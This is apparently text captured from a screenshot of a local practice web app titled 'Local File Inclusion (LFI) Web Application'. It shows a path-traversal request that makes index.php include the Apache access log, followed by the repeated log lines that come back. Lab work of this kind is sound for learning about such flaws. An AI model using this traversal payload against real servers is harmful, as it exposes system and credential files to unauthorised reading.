 localhost/pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log
127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 560 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:30 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:31 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36" 127.0.0.1 - - [04/Apr/2025:11:32:32 +0200] "GET /pruebas/index.php?
file=../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 559 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
Local File Inclusion (LFI) Web Application
Search: Example: test.php Include